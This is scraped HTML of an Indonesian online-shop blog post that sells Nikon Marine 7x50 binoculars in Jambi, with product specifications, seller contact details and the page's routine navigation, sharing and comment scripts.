function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=b4e90dfd-b94f-424c-9f0b-843fd85fb69a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=b4e90dfd-b94f-424c-9f0b-843fd85fb69a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7' property='v:title' rel='v:url'>Teropong Bushnell</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Teropong Nikon Marine 7x50 IF WP di Jambi</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Rabu, 26 Oktober 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Teropong Nikon Marine 7x50 IF WP di Jambi
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/10/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/10/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-10-26T22:16:00-07:00'>Oktober 26, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?max-results=7' rel='tag'>
Teropong Bushnell</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-3320177904995439394'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Teropong Nikon Marine 7x50 IF WP di Jambi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPbASV82Zz6Ay0aLblGoGLI8hV3nC-9BxVfKOorHUXRsY8WjuxC-5H_AL6Arx6iE9EyM0JwxtastmWdzm2WqN1x3-z39otA8w0R9ngMcVqkNE2wn_GcTIky7HEpYXEHmPvxcvueek1-4Yvn9NrBt6mb2C3-UJNK4nj6Sp29ItBfPiO8P6Ljc8hd_d0GQ/s300/Sirine%20LK%20JDL%20400%20(15).png" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Teropong Nikon Marine 7x50 IF WP di Jambi" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPbASV82Zz6Ay0aLblGoGLI8hV3nC-9BxVfKOorHUXRsY8WjuxC-5H_AL6Arx6iE9EyM0JwxtastmWdzm2WqN1x3-z39otA8w0R9ngMcVqkNE2wn_GcTIky7HEpYXEHmPvxcvueek1-4Yvn9NrBt6mb2C3-UJNK4nj6Sp29ItBfPiO8P6Ljc8hd_d0GQ/s16000/Sirine%20LK%20JDL%20400%20(15).png" title="Jual Teropong Nikon Marine 7x50 IF WP di Jambi" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div><div>MAKE FOR EXCELLENT VIEWING ON LAND OR AT SEA<br />
Even in inclement weather these standard-size waterproof binoculars come through with flying colors. Large exit pupils and Nikons exclusive Ultra ClearCoat optical system provide an astounding light transmission and make it easy to see hazards in low light. Includes deluxe floating strap.<br />
Features :<br />
Waterproof (up to 2m/6.6 ft. for 5 minutes)<br />
Fog-free with O-ring seals and nitrogen gas<br />
Bright, multicoated optics<br />
Generous eye relief<br />
Durable rubber armor<br />
Smooth central focus knob<br />
Large exit pupils<br />
Polycarbonate Housing<br />
Magnification : 7x<br />
Objective diameter : 50mm<br />
Angular field of view : 7.5(Real/degree)<br />
Angular field of view : 49.3 (Apparent/degree)<br />
Field of view at 1,000m : 131m<br />
Exit pupil : 7.1mm<br />
Relative brightness : 50.4<br />
Eye relief : 18.0mm<br />
Close focusing distance : 25.0m<br />
Weight : 1,170g<br />
Length : 178mm<br />
Width : 203mm<br />
Interpupillary adjustment : 56-72mm</div><div><br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL</div><div><br />
Selain Jual Teropong Nikon Marine 7x50 IF WP di Jambi, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/10/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html">Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang</a><br />
<a href="https://www.karyanusatama.co.id/2022/10/jual-sirine-lion-king-lk-m2-bisa-cod-area-di-jakarta.html">Jual Sirine Lion King LK-M2 Bisa COD Area Jakarta</a><br />
<a href="https://www.karyanusatama.co.id/2022/10/ready-sirine-bendungan-jdl-188-1-phase-di-tanggerang.html">Ready Sirine Bendungan JDl 188 1 Phase di Tanggerang</a></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Teropong Bushnell?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/10/jual-megger-mit1025.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/10/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=3320177904995439394&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
